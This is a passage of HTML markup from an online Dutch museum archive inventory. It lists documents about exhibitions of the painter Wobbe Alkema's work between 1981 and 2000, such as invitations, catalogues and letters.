onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751067&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641605','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751067','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (2 bestanden). "><span class="mi_tree_unitid "><strong>270</strong></span> Uitnodiging aan Henk Alkema voor een tentoonstelling met werk van zijn vader Wobbe Alkema in galerie Collection d'Art te Amsterdam, 1981 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564160519a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpVB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Stukken betreffende de tentoonstelling Van Gogh tot Cobra in het Centraal Museum te Utrecht, 1981" id="mirecbul108564160619a530faec2f4799839fc780364edb89" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641606','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755209&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de tentoonstelling Van Gogh tot Cobra in het Centraal Museum te Utrecht, 1981','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755209','19a530faec2f4799839fc780364edb89');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564160619a530faec2f4799839fc780364edb89" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755209" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641606','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755209&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de tentoonstelling Van Gogh tot Cobra in het Centraal Museum te Utrecht, 1981','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755209','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid "><strong>271-274</strong></span> Stukken betreffende de tentoonstelling " Van Gogh tot Cobra" in het Centraal Museum te Utrecht, 1981 </a> </span> </div> <div class="mi_more" id="more108564160619a530faec2f4799839fc780364edb89" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755209" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755209&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641606','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755209','19a530faec2f4799839fc780364edb89');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564160619a530faec2f4799839fc780364edb89" style="display:block"> </div> <div id="mirecchildren108564160619a530faec2f4799839fc780364edb89"> </div><div style="display:none" id="mireccount108564160619a530faec2f4799839fc780364edb89"></div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564161119a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751072" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751072&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641611','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751072','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (2 bestanden). "><span class="mi_tree_unitid "><strong>275</strong></span> Uitnodiging voor de tentoonstelling "Wobbe Alkema" in de Koornmarktspoort te Kampen, [1982] </a> </span> </div> <div class="mi_tree_rec" id="mirec108564161119a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h.gif" alt="" id="mirecbulimg108564161219a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755104" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755104&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641612','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755104','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving"><span class="mi_tree_unitid "><strong>304</strong></span> Lijst van adressen ten behoeve van uitnodigingen voor de opening van de tentoonstelling in de Koornmarktspoort te Kampen, z.j. </a> </span> </div> <div class="mi_tree_rec" id="mirec108564161219a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564161319a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751042" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751042&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641613','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751042','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (2 bestanden). "><span class="mi_tree_unitid "><strong>276</strong></span> Uitnodiging voor de tentoonstelling "Een nieuwe synthese, Geometrisch-abstracte kunst in Nederland 1945 - 1960" in het museum Het Princessehof te Leeuwarden, 1988 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564161319a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564161419a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6761409" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6761409&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641614','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6761409','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (2 bestanden). "><span class="mi_tree_unitid "><strong>277</strong></span> Uitnodiging voor de tentoonstelling "Een nieuwe synthese, Geometrisch-abstracte kunst in Nederland 1945 - 1960" in het Rijksmuseum Twenthe te Enschede, 1988 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564161419a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpVB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Stukken betreffende een tentoonstelling in Galerie 3 te Kampen, 1988" id="mirecbul108564161519a530faec2f4799839fc780364edb89" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641615','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755134&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende een tentoonstelling in Galerie 3 te Kampen, 1988','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755134','19a530faec2f4799839fc780364edb89');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564161519a530faec2f4799839fc780364edb89" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755134" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641615','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755134&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende een tentoonstelling in Galerie 3 te Kampen, 1988','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755134','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid "><strong>278...2076</strong></span> Stukken betreffende een tentoonstelling in Galerie 3 te Kampen, 1988 </a> </span> </div> <div class="mi_more" id="more108564161519a530faec2f4799839fc780364edb89" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755134" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755134&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641615','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755134','19a530faec2f4799839fc780364edb89');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564161519a530faec2f4799839fc780364edb89" style="display:block"> </div> <div id="mirecchildren108564161519a530faec2f4799839fc780364edb89"> </div><div style="display:none" id="mireccount108564161519a530faec2f4799839fc780364edb89"></div> </div> </div> <div class="mi_tree_node tpVB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Stukken betreffende de tentoonstelling in de Noordelijke Kunsthof te Appingedam, 1991 - 1992" id="mirecbul108564162119a530faec2f4799839fc780364edb89" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641621','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755153&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de tentoonstelling in de Noordelijke Kunsthof te Appingedam, 1991 - 1992','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755153','19a530faec2f4799839fc780364edb89');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564162119a530faec2f4799839fc780364edb89" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755153" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641621','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755153&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de tentoonstelling in de Noordelijke Kunsthof te Appingedam, 1991 - 1992','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755153','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid "><strong>282-286</strong></span> Stukken betreffende de tentoonstelling in de Noordelijke Kunsthof te Appingedam, 1991 - 1992 </a> </span> </div> <div class="mi_more" id="more108564162119a530faec2f4799839fc780364edb89" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755153" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755153&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641621','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755153','19a530faec2f4799839fc780364edb89');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564162119a530faec2f4799839fc780364edb89" style="display:block"> </div> <div id="mirecchildren108564162119a530faec2f4799839fc780364edb89"> </div><div style="display:none" id="mireccount108564162119a530faec2f4799839fc780364edb89"></div> </div> </div> <div class="mi_tree_node tpVB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Stukken betreffende de tentoonstelling Wobbe Alkema, schilderijen, tekeningen en grafiek in de synagoge in de ..." id="mirecbul108564162719a530faec2f4799839fc780364edb89" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641627','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755166&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de tentoonstelling Wobbe Alkema, schilderijen, tekeningen en grafiek in de synagoge in de ...','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755166','19a530faec2f4799839fc780364edb89');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564162719a530faec2f4799839fc780364edb89" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755166" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641627','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755166&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de tentoonstelling Wobbe Alkema, schilderijen, tekeningen en grafiek in de synagoge in de ...','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755166','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid "><strong>287-290</strong></span> Stukken betreffende de tentoonstelling "Wobbe Alkema, schilderijen, tekeningen en grafiek" in de synagoge in de Folkingestraat te Groningen, 1992 - 1993 </a> </span> </div> <div class="mi_more" id="more108564162719a530faec2f4799839fc780364edb89" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755166" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755166&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641627','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755166','19a530faec2f4799839fc780364edb89');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564162719a530faec2f4799839fc780364edb89" style="display:block"> </div> <div id="mirecchildren108564162719a530faec2f4799839fc780364edb89"> </div><div style="display:none" id="mireccount108564162719a530faec2f4799839fc780364edb89"></div> </div> </div> <div class="mi_tree_node tpVB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Stukken betreffende de tentoonstelling in het Stedelijk Museum te Kampen, 1993" id="mirecbul108564163219a530faec2f4799839fc780364edb89" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641632','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755171&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de tentoonstelling in het Stedelijk Museum te Kampen, 1993','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755171','19a530faec2f4799839fc780364edb89');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564163219a530faec2f4799839fc780364edb89" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755171" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641632','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755171&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de tentoonstelling in het Stedelijk Museum te Kampen, 1993','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755171','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid "><strong>291-295</strong></span> Stukken betreffende de tentoonstelling in het Stedelijk Museum te Kampen, 1993 </a> </span> </div> <div class="mi_more" id="more108564163219a530faec2f4799839fc780364edb89" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755171" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755171&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641632','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755171','19a530faec2f4799839fc780364edb89');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564163219a530faec2f4799839fc780364edb89" style="display:block"> </div> <div id="mirecchildren108564163219a530faec2f4799839fc780364edb89"> </div><div style="display:none" id="mireccount108564163219a530faec2f4799839fc780364edb89"></div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564163819a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755215" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755215&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641638','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755215','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (8 bestanden). "><span class="mi_tree_unitid "><strong>296</strong></span> Catalogus van de tentoonstelling "Abstrakte Welt - Aus der Sammlung Gerd Gruber" in de Deutsche Bank te Wittenberg, 1994 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564163819a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpVB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Stukken betreffende de verkooptentoonstelling Wobbe Alkema 1900 - 1984. Een keuze uit het na-oorlogse werk bij ..." id="mirecbul108564163919a530faec2f4799839fc780364edb89" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641639','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755178&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de verkooptentoonstelling Wobbe Alkema 1900 - 1984. Een keuze uit het na-oorlogse werk bij ...','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755178','19a530faec2f4799839fc780364edb89');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564163919a530faec2f4799839fc780364edb89" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755178" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641639','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755178&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de verkooptentoonstelling Wobbe Alkema 1900 - 1984. Een keuze uit het na-oorlogse werk bij ...','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755178','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid "><strong>297-298</strong></span> Stukken betreffende de verkooptentoonstelling " Wobbe Alkema 1900 - 1984. Een keuze uit het na-oorlogse werk" bij kunsthandel-galerie Cees Hofsteenge te Groningen, 1994 </a> </span> </div> <div class="mi_more" id="more108564163919a530faec2f4799839fc780364edb89" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755178" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755178&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641639','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755178','19a530faec2f4799839fc780364edb89');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564163919a530faec2f4799839fc780364edb89" style="display:block"> </div> <div id="mirecchildren108564163919a530faec2f4799839fc780364edb89"> </div><div style="display:none" id="mireccount108564163919a530faec2f4799839fc780364edb89"></div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h.gif" alt="" id="mirecbulimg108564164219a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751010" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6751010&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641642','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6751010','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving"><span class="mi_tree_unitid "><strong>299</strong></span> Brief van Evert Alkema te Leiden aan mw. L. Tonckens (Drents Museum te Assen) over het ter beschikking stellen van werken van Wobbe Alkema door hem en zijn moeder ten behoeve van een tentoonstelling en de daarop volgende veiling , 1995 </a> </span> </div> <div class="mi_tree_rec" id="mirec108564164219a530faec2f4799839fc780364edb89" style="display:block"> </div> </div> </div> <div class="mi_tree_node tpVB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Stukken betreffende de tentoonstelling Ontmoeting met Felix. Wobbe Alkema in het museum Felix de Boeck te Drogenbos ..." id="mirecbul108564164319a530faec2f4799839fc780364edb89" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085641643','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755193&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de tentoonstelling Ontmoeting met Felix. Wobbe Alkema in het museum Felix de Boeck te Drogenbos ...','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755193','19a530faec2f4799839fc780364edb89');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564164319a530faec2f4799839fc780364edb89" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755193" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085641643','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755193&amp;mialg=&amp;miview=nde2&amp;milang=nl','Stukken betreffende de tentoonstelling Ontmoeting met Felix. Wobbe Alkema in het museum Felix de Boeck te Drogenbos ...','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755193','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid "><strong>300-303</strong></span> Stukken betreffende de tentoonstelling "Ontmoeting met Felix. Wobbe Alkema" in het museum Felix de Boeck te Drogenbos (België), 2000 </a> </span> </div> <div class="mi_more" id="more108564164319a530faec2f4799839fc780364edb89" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755193" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6755193&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641643','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6755193','19a530faec2f4799839fc780364edb89');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564164319a530faec2f4799839fc780364edb89" style="display:block"> </div> <div id="mirecchildren108564164319a530faec2f4799839fc780364edb89"> </div><div style="display:none" id="mireccount108564164319a530faec2f4799839fc780364edb89"></div> </div> </div> <div class="mi_tree_node tpEB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <img src="//mifiles.archieven.nl/default/images/h_scan.gif" title="" alt="" id="mirecbulimg108564164819a530faec2f4799839fc780364edb89" /> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750933" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6750933&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085641648','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6750933','19a530faec2f4799839fc780364edb89');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving (11 bestanden). "><span class="mi_tree_unitid "><strong>305</strong></span> Circulaires van Ansingh Muziekinstrumenten te Zwolle over tentoonstellingen in hun showroom van diverse schilders, 